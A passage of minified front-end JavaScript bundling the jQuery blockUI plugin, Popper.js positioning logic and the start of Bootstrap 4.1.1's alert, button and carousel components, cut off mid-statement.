e=_(this);a.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==_.css(this,"position")&&(this.style.position="relative",_(this).data("blockUI.static",!0)),this.style.zoom=1,g(this,e)})},_.fn.unblock=function(e){return this[0]===window?(_.unblockUI(e),this):this.each(function(){A(this,e)})},_.blockUI.version=2.7,_.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var u=null,f=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],t):t(jQuery)}(),function(n,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):n.Popper=e()}(this,function(){"use strict";function ce(t){return t&&"[object Function]"==={}.toString.call(t)}function ue(n,e){if(1!==n.nodeType)return[];var t=window.getComputedStyle(n,null);return e?t[e]:t}function t(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function ge(n){if(!n||-1!==["HTML","BODY","#document"].indexOf(n.nodeName))return window.document.body;var e=ue(n),a=e.overflow,o=e.overflowX,i=e.overflowY;return /(auto|scroll)/.test(a+i+o)?n:ge(t(n))}function he(t){var e=t&&t.offsetParent,n=e&&e.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(e.nodeName)&&"static"===ue(e,"position")?he(e):e:window.document.documentElement}function r(n){var e=n.nodeName;return"BODY"!==e&&("HTML"===e||he(n.firstElementChild)===n)}function p(t){return null===t.parentNode?t:p(t.parentNode)}function be(s,e){if(!s||!s.nodeType||!e||!e.nodeType)return window.document.documentElement;var t=s.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,o=t?s:e,i=t?e:s,n=document.createRange();n.setStart(o,0),n.setEnd(i,0);var a=n.commonAncestorContainer;if(s!==a&&e!==a||o.contains(i))return r(a)?a:he(a);var l=p(s);return l.host?be(l.host,e):be(s,p(e).host)}function d(a){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top",t="top"===e?"scrollTop":"scrollLeft",o=a.nodeName;if("BODY"===o||"HTML"===o){var i=window.document.documentElement,n=window.document.scrollingElement||i;return n[t]}return a[t]}function n(a,e){var t=2<arguments.length&&void 0!==arguments[2]&&arguments[2],o=d(e,"top"),i=d(e,"left"),n=t?-1:1;return a.top+=o*n,a.bottom+=o*n,a.left+=i*n,a.right+=i*n,a}function a(n,e){var t="x"===e?"Left":"Top",a="Left"==t?"Right":"Bottom";return+n["border"+t+"Width"].split("px")[0]+ +n["border"+a+"Width"].split("px")[0]}function s(n,e,t,a){return _(e["offset"+n],e["scroll"+n],t["client"+n],t["offset"+n],t["scroll"+n],G()?t["offset"+n]+a["margin"+("Height"===n?"Top":"Left")]+a["margin"+("Height"===n?"Bottom":"Right")]:0)}function ye(){var n=window.document.body,e=window.document.documentElement,t=G()&&window.getComputedStyle(e);return{height:s("Height",n,e,t),width:s("Width",n,e,t)}}function ve(t){return oe({},t,{right:t.left+t.width,bottom:t.top+t.height})}function xe(t){var e={};if(G())try{e=t.getBoundingClientRect();var c=d(t,"top"),i=d(t,"left");e.top+=c,e.left+=i,e.bottom+=c,e.right+=i}catch(t){}else e=t.getBoundingClientRect();var n={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},r="HTML"===t.nodeName?ye():{},p=r.width||t.clientWidth||n.right-n.left,s=r.height||t.clientHeight||n.bottom-n.top,u=t.offsetWidth-p,f=t.offsetHeight-s;if(u||f){var h=ue(t);u-=a(h,"x"),f-=a(h,"y"),n.width-=u,n.height-=f}return ve(n)}function c(t,e){var o=G(),i="HTML"===e.nodeName,r=xe(t),l=xe(e),s=ge(t),d=ue(e),a=+d.borderTopWidth.split("px")[0],p=+d.borderLeftWidth.split("px")[0],g=ve({top:r.top-l.top-a,left:r.left-l.left-p,width:r.width,height:r.height});if(g.marginTop=0,g.marginLeft=0,!o&&i){var f=+d.marginTop.split("px")[0],u=+d.marginLeft.split("px")[0];g.top-=a-f,g.bottom-=a-f,g.left-=p-u,g.right-=p-u,g.marginTop=f,g.marginLeft=u}return(o?e.contains(s):e===s&&"BODY"!==s.nodeName)&&(g=n(g,e)),g}function o(a){var e=window.document.documentElement,t=c(a,e),o=_(e.clientWidth,window.innerWidth||0),i=_(e.clientHeight,window.innerHeight||0),n=d(e),r=d(e,"left"),l={top:n-t.top+t.marginTop,left:r-t.left+t.marginLeft,width:o,height:i};return ve(l)}function u(n){var e=n.nodeName;return"BODY"!==e&&"HTML"!==e&&("fixed"===ue(n,"position")||u(t(n)))}function g(n,e,d,i){var r={top:0,left:0},g=be(n,e);if("viewport"===i)r=o(g);else{var s;"scrollParent"===i?(s=ge(t(n)),"BODY"===s.nodeName&&(s=window.document.documentElement)):"window"===i?s=window.document.documentElement:s=i;var b=c(s,g);if("HTML"===s.nodeName&&!u(g)){var l=ye(),f=l.height,m=l.width;r.top+=b.top-b.marginTop,r.bottom=f+b.top,r.left+=b.left-b.marginLeft,r.right=m+b.left}else r=b}return r.left+=d,r.top+=d,r.right-=d,r.bottom-=d,r}function l(n){var e=n.width,t=n.height;return e*t}function f(c,e,u,t,o){var n=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===c.indexOf("auto"))return c;var i=g(u,t,n,o),r={top:{width:i.width,height:e.top-i.top},right:{width:i.right-e.right,height:i.height},bottom:{width:i.width,height:i.bottom-e.bottom},left:{width:e.left-i.left,height:i.height}},s=Object.keys(r).map(function(t){return oe({key:t},r[t],{area:l(r[t])})}).sort(function(n,e){return e.area-n.area}),d=s.filter(function(n){var e=n.width,t=n.height;return e>=u.clientWidth&&t>=u.clientHeight}),a=0<d.length?d[0].key:s[0].key,p=c.split("-")[1];return a+(p?"-"+p:"")}function m(n,e,t){var a=be(e,t);return c(t,a)}function h(a){var e=window.getComputedStyle(a),t=parseFloat(e.marginTop)+parseFloat(e.marginBottom),o=parseFloat(e.marginLeft)+parseFloat(e.marginRight),i={width:a.offsetWidth+o,height:a.offsetHeight+t};return i}function v(n){var a={left:"right",right:"left",bottom:"top",top:"bottom"};return n.replace(/left|right|bottom|top/g,function(t){return a[t]})}function x(l,e,t){t=t.split("-")[0];var c=h(l),i={width:c.width,height:c.height},n=-1!==["right","left"].indexOf(t),r=n?"top":"left",p=n?"left":"top",s=n?"height":"width",d=n?"width":"height";return i[r]=e[r]+e[s]/2-c[s]/2,i[p]=t===p?e[p]-c[d]:e[v(p)],i}function S(n,e){return Array.prototype.find?n.find(e):n.filter(e)[0]}function e(n,a,t){if(Array.prototype.findIndex)return n.findIndex(function(n){return n[a]===t});var e=S(n,function(n){return n[a]===t});return n.indexOf(e)}function C(a,s,t){var i=void 0===t?a:a.slice(0,e(a,"name",t));return i.forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&ce(t)&&(s.offsets.popper=ve(s.offsets.popper),s.offsets.reference=ve(s.offsets.reference),s=t(s,e))}),s}function b(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=m(this.state,this.popper,this.reference),t.placement=f(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=x(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=C(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function y(n,a){return n.some(function(t){var e=t.name,n=t.enabled;return n&&e===a})}function T(a){for(var e=[!1,"ms","Webkit","Moz","O"],t=a.charAt(0).toUpperCase()+a.slice(1),o=0;o<e.length-1;o++){var s=e[o],i=s?""+s+t:a;if("undefined"!=typeof window.document.body.style[i])return i}return null}function w(){return this.state.isDestroyed=!0,y(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[T("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function E(n,e,t,a){var o="BODY"===n.nodeName,i=o?window:n;i.addEventListener(e,t,{passive:!0}),o||E(ge(i.parentNode),e,t,a),a.push(i)}function k(n,e,t,a){t.updateBound=a,window.addEventListener("resize",t.updateBound,{passive:!0});var o=ge(n);return E(o,"scroll",t.updateBound,t.scrollParents),t.scrollElement=o,t.eventsEnabled=!0,t}function D(){this.state.eventsEnabled||(this.state=k(this.reference,this.options,this.state,this.scheduleUpdate))}function A(n,a){return window.removeEventListener("resize",a.updateBound),a.scrollParents.forEach(function(t){t.removeEventListener("scroll",a.updateBound)}),a.updateBound=null,a.scrollParents=[],a.scrollElement=null,a.eventsEnabled=!1,a}function L(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=A(this.reference,this.state))}function I(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function P(n,e){Object.keys(e).forEach(function(t){var a="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&I(e[t])&&(a="px"),n.style[t]=e[t]+a})}function O(n,e){Object.keys(e).forEach(function(t){var a=e[t];!1===a?n.removeAttribute(t):n.setAttribute(t,e[t])})}function N(a,s,t){var o=S(a,function(t){var e=t.name;return e===s}),e=!!o&&a.some(function(n){return n.name===t&&n.enabled&&n.order<o.order});if(!e){var n="`"+s+"`";console.warn("`"+t+"` modifier is required by "+n+" modifier in order to work, be sure to include it before "+n+"!")}return e}function H(t){return"end"===t?"start":"start"===t?"end":t}function j(n){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],t=ae.indexOf(n),a=ae.slice(t+1).concat(ae.slice(0,t));return e?a.reverse():a}function W(l,e,t,o){var i=l.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),n=+i[1],r=i[2];if(!n)return l;if(0===r.indexOf("%")){var c;switch(r){case"%p":c=t;break;case"%":case"%r":default:c=o;}var p=ve(c);return p[e]/100*n}if("vh"===r||"vw"===r){var d;return d="vh"===r?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),d/100*n}return n}function R(l,c,t,e){var u=[0,0],o=-1!==["right","left"].indexOf(e),n=l.split(/(\+|\-)/).map(function(t){return t.trim()}),i=n.indexOf(S(n,function(t){return-1!==t.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,r=-1===i?[n]:[n.slice(0,i).concat([n[i].split(s)[0]]),[n[i].split(s)[1]].concat(n.slice(i+1))];return r=r.map(function(a,e){var i=(1===e?!o:o)?"height":"width",n=!1;return a.reduce(function(a,e){return""===a[a.length-1]&&-1!==["+","-"].indexOf(e)?(a[a.length-1]=e,n=!0,a):n?(a[a.length-1]+=e,n=!1,a):a.concat(e)},[]).map(function(n){return W(n,i,c,t)})}),r.forEach(function(n,e){n.forEach(function(t,a){I(t)&&(u[e]+=t*("-"===n[a-1]?-1:1))})}),u}function M(a,e){var t=e.offset,i=a.placement,n=a.offsets,r=n.popper,l=n.reference,s=i.split("-")[0],d;return d=I(+t)?[+t,0]:R(t,r,l,s),"left"===s?(r.top+=d[0],r.left-=d[1]):"right"===s?(r.top+=d[0],r.left+=d[1]):"top"===s?(r.left+=d[0],r.top-=d[1]):"bottom"===s&&(r.left+=d[0],r.top+=d[1]),a.popper=r,a}for(var z=Math.min,F=Math.floor,_=Math.max,B=["native code","[object MutationObserverConstructor]"],q=function(n){return B.some(function(e){return-1<(n||"").toString().indexOf(e)})},Y="undefined"!=typeof window,X=["Edge","Trident","Firefox"],U=0,V=0;V<X.length;V+=1)if(Y&&0<=navigator.userAgent.indexOf(X[V])){U=1;break}var K=Y&&q(window.MutationObserver),Q=K?function(a){var e=!1,s=0,r=document.createElement("span"),i=new MutationObserver(function(){a(),e=!1});return i.observe(r,{attributes:!0}),function(){e||(e=!0,r.setAttribute("x-index",s),++s)}}:function(n){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,n()},U))}},G=function(){return null==le&&(le=-1!==navigator.appVersion.indexOf("MSIE 10")),le},Z=function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")},J=function(){function n(a,e){for(var t=0,i;t<e.length;t++)i=e[t],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(a,i.key,i)}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}(),ne=function(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n},oe=Object.assign||function(n){for(var e=1,a;e<arguments.length;e++)for(var s in a=arguments[e],a)Object.prototype.hasOwnProperty.call(a,s)&&(n[s]=a[s]);return n},ie=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ae=ie.slice(3),se={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},re=function(){function a(e,t){var o=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};Z(this,a),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=Q(this.update.bind(this)),this.options=oe({},a.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e.jquery?e[0]:e,this.popper=t.jquery?t[0]:t,this.options.modifiers={},Object.keys(oe({},a.Defaults.modifiers,n.modifiers)).forEach(function(t){o.options.modifiers[t]=oe({},a.Defaults.modifiers[t]||{},n.modifiers?n.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return oe({name:t},o.options.modifiers[t])}).sort(function(n,e){return n.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&ce(e.onLoad)&&e.onLoad(o.reference,o.popper,o.options,e,o.state)}),this.update();var i=this.options.eventsEnabled;i&&this.enableEventListeners(),this.state.eventsEnabled=i}return J(a,[{key:"update",value:function(){return b.call(this)}},{key:"destroy",value:function(){return w.call(this)}},{key:"enableEventListeners",value:function(){return D.call(this)}},{key:"disableEventListeners",value:function(){return L.call(this)}}]),a}(),le;return re.Utils=("undefined"==typeof window?global:window).PopperUtils,re.placements=ie,re.Defaults={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(c){var e=c.placement,t=e.split("-")[0],o=e.split("-")[1];if(o){var i=c.offsets,n=i.reference,r=i.popper,p=-1!==["bottom","top"].indexOf(t),s=p?"left":"top",d=p?"width":"height",a={start:ne({},s,n[s]),end:ne({},s,n[s]+n[d]-r[d])};c.offsets.popper=oe({},r,a[o])}return c}},offset:{order:200,enabled:!0,fn:M,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(a,r){var e=r.boundariesElement||he(a.instance.popper);a.instance.reference===e&&(e=he(e));var t=g(a.instance.popper,a.instance.reference,r.padding,e);r.boundaries=t;var i=r.priority,l=a.offsets.popper,n={primary:function(n){var e=l[n];return l[n]<t[n]&&!r.escapeWithReference&&(e=_(l[n],t[n])),ne({},n,e)},secondary:function(a){var e="right"===a?"left":"top",o=l[e];return l[a]>t[a]&&!r.escapeWithReference&&(o=z(l[e],t[a]-("right"===a?l.width:l.height))),ne({},e,o)}};return i.forEach(function(a){var e=-1===["left","top"].indexOf(a)?"secondary":"primary";l=oe({},l,n[e](a))}),a.offsets.popper=l,a},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(l){var e=l.offsets,t=e.popper,o=e.reference,i=l.placement.split("-")[0],n=F,r=-1!==["top","bottom"].indexOf(i),c=r?"right":"bottom",s=r?"left":"top",d=r?"width":"height";return t[c]<n(o[s])&&(l.offsets.popper[s]=n(o[s])-t[d]),t[s]>n(o[c])&&(l.offsets.popper[s]=n(o[c])),l}},arrow:{order:500,enabled:!0,fn:function(t,e){if(!N(t.instance.modifiers,"arrow","keepTogether"))return t;var o=e.element;if("string"==typeof o){if(o=t.instance.popper.querySelector(o),!o)return t;}else if(!t.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var v=t.placement.split("-")[0],n=t.offsets,r=n.popper,p=n.reference,s=-1!==["left","right"].indexOf(v),d=s?"height":"width",a=s?"Top":"Left",l=a.toLowerCase(),f=s?"left":"top",m=s?"bottom":"right",c=h(o)[d];p[m]-c<r[l]&&(t.offsets.popper[l]-=r[l]-(p[m]-c)),p[l]+c>r[m]&&(t.offsets.popper[l]+=p[l]+c-r[m]);var g=p[l]+p[d]/2-c/2,u=ue(t.instance.popper,"margin"+a).replace("px",""),b=g-ve(t.offsets.popper)[l]-u;return b=_(z(r[d]-c,b),0),t.arrowElement=o,t.offsets.arrow={},t.offsets.arrow[l]=Math.round(b),t.offsets.arrow[f]="",t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(_,T){if(y(_.instance.modifiers,"inner"))return _;if(_.flipped&&_.placement===_.originalPlacement)return _;var t=g(_.instance.popper,_.instance.reference,T.padding,T.boundariesElement),o=_.placement.split("-")[0],E=v(o),S=_.placement.split("-")[1]||"",k=[];switch(T.behavior){case se.FLIP:k=[o,E];break;case se.CLOCKWISE:k=j(o);break;case se.COUNTERCLOCKWISE:k=j(o,!0);break;default:k=T.behavior;}return k.forEach(function(e,n){if(o!==e||k.length===n+1)return _;o=_.placement.split("-")[0],E=v(o);var i=_.offsets.popper,a=_.offsets.reference,s=F,r="left"===o&&s(i.right)>s(a.left)||"right"===o&&s(i.left)<s(a.right)||"top"===o&&s(i.bottom)>s(a.top)||"bottom"===o&&s(i.top)<s(a.bottom),l=s(i.left)<s(t.left),d=s(i.right)>s(t.right),c=s(i.top)<s(t.top),p=s(i.bottom)>s(t.bottom),u="left"===o&&l||"right"===o&&d||"top"===o&&c||"bottom"===o&&p,g=-1!==["top","bottom"].indexOf(o),f=!!T.flipVariations&&(g&&"start"===S&&l||g&&"end"===S&&d||!g&&"start"===S&&c||!g&&"end"===S&&p);(r||u||f)&&(_.flipped=!0,(r||u)&&(o=k[n+1]),f&&(S=H(S)),_.placement=o+(S?"-"+S:""),_.offsets.popper=oe({},_.offsets.popper,x(_.instance.popper,_.offsets.reference,_.placement)),_=C(_.instance.modifiers,_,"flip"))}),_},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(a){var e=a.placement,t=e.split("-")[0],o=a.offsets,i=o.popper,n=o.reference,r=-1!==["left","right"].indexOf(t),l=-1===["top","left"].indexOf(t);return i[r?"left":"top"]=n[t]-(l?i[r?"width":"height"]:0),a.placement=v(e),a.offsets.popper=ve(i),a}},hide:{order:800,enabled:!0,fn:function(n){if(!N(n.instance.modifiers,"hide","preventOverflow"))return n;var e=n.offsets.reference,t=S(n.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<t.top||e.left>t.right||e.top>t.bottom||e.right<t.left){if(!0===n.hide)return n;n.hide=!0,n.attributes["x-out-of-boundaries"]=""}else{if(!1===n.hide)return n;n.hide=!1,n.attributes["x-out-of-boundaries"]=!1}return n}},computeStyle:{order:850,enabled:!0,fn:function(r,e){var t=e.x,o=e.y,i=r.offsets.popper,n=S(r.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==n&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var p=void 0===n?e.gpuAcceleration:n,a=he(r.instance.popper),l=xe(a),g={position:i.position},f={left:F(i.left),top:F(i.top),bottom:F(i.bottom),right:F(i.right)},c="bottom"===t?"top":"bottom",m="right"===o?"left":"right",u=T("transform"),h,b;if(b="bottom"==c?-l.height+f.bottom:f.top,h="right"==m?-l.width+f.right:f.left,p&&u)g[u]="translate3d("+h+"px, "+b+"px, 0)",g[c]=0,g[m]=0,g.willChange="transform";else{var v="bottom"==c?-1:1,y="right"==m?-1:1;g[c]=b*v,g[m]=h*y,g.willChange=c+", "+m}var x={"x-placement":r.placement};return r.attributes=oe({},x,r.attributes),r.styles=oe({},g,r.styles),r.arrowStyles=oe({},r.offsets.arrow,r.arrowStyles),r},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return P(t.instance.popper,t.styles),O(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&P(t.arrowElement,t.arrowStyles),t},onLoad:function(a,e,t,o,i){var n=m(i,e,a),s=f(t.placement,n,e,a,t.modifiers.flip.boundariesElement,t.modifiers.flip.padding);return e.setAttribute("x-placement",s),P(e,{position:"absolute"}),t},gpuAcceleration:void 0}}},re}),!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],t):t(n.bootstrap={},n.jQuery,n.Popper)}(this,function(xn,t,Ln){"use strict";function jn(a,t){for(var e=0,o;e<t.length;e++)o=t[e],o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(a,o.key,o)}function $n(a,t,e){return t&&jn(a.prototype,t),e&&jn(a,e),a}function o(a){for(var n=1;n<arguments.length;n++){var o=null==arguments[n]?{}:arguments[n],i=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(o).filter(function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),i.forEach(function(s){var t,r,l;t=a,l=o[r=s],r in t?Object.defineProperty(t,r,{value:l,enumerable:!0,configurable:!0,writable:!0}):t[r]=l})}return a}t=t&&t.hasOwnProperty("default")?t.default:t,Ln=Ln&&Ln.hasOwnProperty("default")?Ln.default:Ln;var Hn=function(a){function e(o){var t=this,e=!1;return a(this).one(d.TRANSITION_END,function(){e=!0}),setTimeout(function(){e||d.triggerTransitionEnd(t)},o),this}var d={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(n){var t=n.getAttribute("data-target");t&&"#"!==t||(t=n.getAttribute("href")||"");try{return 0<a(document).find(t).length?t:null}catch(e){return null}},getTransitionDurationFromElement:function(n){if(!n)return 0;var t=a(n).css("transition-duration");return parseFloat(t)?(t=t.split(",")[0],1e3*parseFloat(t)):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){a(e).trigger("transitionend")},supportsTransitionEnd:function(){return!0},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(l,t,e){for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var i=e[n],r=t[n],s=r&&d.isElement(r)?"element":(o=r,{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(i).test(s))throw new Error(l.toUpperCase()+": Option \""+n+"\" provided type \""+s+"\" but expected type \""+i+"\".")}var o}};return a.fn.emulateTransitionEnd=e,a.event.special[d.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(a(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},d}(t),i=(On="alert",Wn="."+(Nn="bs.alert"),Rn=(Pn=t).fn[On],zn={CLOSE:"close"+Wn,CLOSED:"closed"+Wn,CLICK_DATA_API:"click"+Wn+".data-api"},Mn="alert",Fn="fade",Bn="show",qn=function(){function a(e){this._element=e}var e=a.prototype;return e.close=function(n){var t=this._element;n&&(t=this._getRootElement(n)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},e.dispose=function(){Pn.removeData(this._element,Nn),this._element=null},e._getRootElement=function(a){var t=Hn.getSelectorFromElement(a),e=!1;return t&&(e=Pn(t)[0]),e||(e=Pn(a).closest("."+Mn)[0]),e},e._triggerCloseEvent=function(n){var t=Pn.Event(zn.CLOSE);return Pn(n).trigger(t),t},e._removeElement=function(a){var e=this;if(Pn(a).removeClass(Bn),Pn(a).hasClass(Fn)){var n=Hn.getTransitionDurationFromElement(a);Pn(a).one(Hn.TRANSITION_END,function(n){return e._destroyElement(a,n)}).emulateTransitionEnd(n)}else this._destroyElement(a)},e._destroyElement=function(e){Pn(e).detach().trigger(zn.CLOSED).remove()},a._jQueryInterface=function(o){return this.each(function(){var n=Pn(this),t=n.data(Nn);t||(t=new a(this),n.data(Nn,t)),"close"===o&&t[o](this)})},a._handleDismiss=function(n){return function(e){e&&e.preventDefault(),n.close(this)}},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Pn(document).on(zn.CLICK_DATA_API,"[data-dismiss=\"alert\"]",qn._handleDismiss(new qn)),Pn.fn[On]=qn._jQueryInterface,Pn.fn[On].Constructor=qn,Pn.fn[On].noConflict=function(){return Pn.fn[On]=Rn,qn._jQueryInterface},qn),h=(Xn="button",Vn="."+(Un="bs.button"),Kn=".data-api",Qn=(Yn=t).fn[Xn],Gn="active",Zn="btn",ea="[data-toggle^=\"button\"]",ta="[data-toggle=\"buttons\"]",na="input",aa=".active",oa=".btn",ia={CLICK_DATA_API:"click"+Vn+Kn,FOCUS_BLUR_DATA_API:(Jn="focus")+Vn+Kn+" blur"+Vn+Kn},sa=function(){function a(e){this._element=e}var e=a.prototype;return e.toggle=function(){var a=!0,o=!0,s=Yn(this._element).closest(ta)[0];if(s){var n=Yn(this._element).find(na)[0];if(n){if("radio"===n.type)if(n.checked&&Yn(this._element).hasClass(Gn))a=!1;else{var i=Yn(s).find(aa)[0];i&&Yn(i).removeClass(Gn)}if(a){if(n.hasAttribute("disabled")||s.hasAttribute("disabled")||n.classList.contains("disabled")||s.classList.contains("disabled"))return;n.checked=!Yn(this._element).hasClass(Gn),Yn(n).trigger("change")}n.focus(),o=!1}}o&&this._element.setAttribute("aria-pressed",!Yn(this._element).hasClass(Gn)),a&&Yn(this._element).toggleClass(Gn)},e.dispose=function(){Yn.removeData(this._element,Un),this._element=null},a._jQueryInterface=function(n){return this.each(function(){var e=Yn(this).data(Un);e||(e=new a(this),Yn(this).data(Un,e)),"toggle"===n&&e[n]()})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Yn(document).on(ia.CLICK_DATA_API,ea,function(n){n.preventDefault();var t=n.target;Yn(t).hasClass(Zn)||(t=Yn(t).closest(oa)),sa._jQueryInterface.call(Yn(t),"toggle")}).on(ia.FOCUS_BLUR_DATA_API,ea,function(n){var t=Yn(n.target).closest(oa)[0];Yn(t).toggleClass(Jn,/^focus(in)?$/.test(n.type))}),Yn.fn[Xn]=sa._jQueryInterface,Yn.fn[Xn].Constructor=sa,Yn.fn[Xn].noConflict=function(){return Yn.fn[Xn]=Qn,sa._jQueryInterface},sa),Cn=(la="carousel",ca="."+(da="bs.carousel"),pa=".data-api",ua=(ra=t).fn[la],ga={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},fa={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},ma="next",ha="prev",ba="left",ya="right",va={SLIDE:"slide"+ca,SLID:"slid"+ca,KEYDOWN:"keydown"+ca,MOUSEENTER:"mouseenter"+ca,MOUSELEAVE:"mouseleave"+ca,TOUCHEND:"touchend"+ca,LOAD_DATA_API:"load"+ca+pa,CLICK_DATA_API:"click"+ca+pa},xa="carousel",_a="active",wa="slide",Ca="carousel-item-right",Ta="carousel-item-left",Ea="carousel-item-next",Sa="carousel-item-prev",ka={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:"[data-ride=\"carousel\"]"},Aa=function(){function a(n,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(t),this._element=ra(n)[0],this._indicatorsElement=ra(this._element).find(ka.INDICATORS)[0],this._addEventListeners()}var e=a.prototype;return e.next=function(){this._isSliding||this._slide(ma)},e.nextWhenVisible=function(){!document.hidden&&ra(this._element).is(":visible")&&"hidden"!==ra(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(ha)},e.pause=function(e){e||(this._isPaused=!0),ra(this._element).find(ka.NEXT_PREV)[0]&&(Hn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(a){var 